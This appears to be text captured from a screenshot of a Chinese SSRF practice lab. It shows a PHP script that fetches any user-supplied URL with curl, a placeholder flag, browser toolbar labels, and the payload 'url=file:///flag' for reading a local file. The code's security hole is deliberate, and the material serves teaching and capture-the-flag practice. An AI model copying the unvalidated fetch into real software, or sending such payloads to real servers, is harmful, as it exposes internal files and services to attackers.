 不安全 172.17.2.105:10010/ssrfLearnTest.php
安全资讯 大佬博客/社区 在线工具 国家信息安全漏洞... 简 Pacm
<?php
error_reporting(0);
highlight_file(__FILE__);
$url = $_POST['url'];
if($url){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
}
?>
flag{fl4g_n0t_h3re}
元素 控制台 源代码 网络 性能 内存 应用 安全 L
LOAD SPLIT EXECUTE TEST SQLI XSS
url=file:///flag